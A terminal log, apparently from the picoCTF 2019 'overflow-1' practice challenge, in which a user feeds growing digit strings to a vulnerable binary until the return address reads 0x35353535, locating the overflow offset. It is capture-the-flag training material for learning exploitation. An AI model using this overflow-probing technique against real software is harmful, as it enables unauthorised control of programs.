 jakubk64@pico-2019-shell1:/problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de$ ./vuln
Give me a string and lets see what happens:
1111111111111111111111111111111111111111111111111111111111111111 ×64
Woah, were jumping to 0x8048705 !
jakubk64@pico-2019-shell1:/problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de$ ./vuln
Give me a string and lets see what happens:
11111111111111111111111111111111111111111111111111111111111111112222
Woah, were jumping to 0x8048705 !
jakubk64@pico-2019-shell1:/problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de$ ./vuln
Give me a string and lets see what happens:
111111111111111111111111111111111111111111111111111111111111111122223333
Woah, were jumping to 0x8048705 !
Segmentation fault (core dumped)
jakubk64@pico-2019-shell1:/problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de$ ./vuln
Give me a string and lets see what happens:
1111111111111111111111111111111111111111111111111111111111111111222233334444
Woah, were jumping to 0x8048700 !
Woah, were jumping to 0x8048705 !
Segmentation fault (core dumped)
jakubk64@pico-2019-shell1:/problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de$ ./vuln
Give me a string and lets see what happens:
11111111111111111111111111111111111111111111111111111111111111112222333344445555
Woah, were jumping to 0x35353535 !
Segmentation fault (core dumped)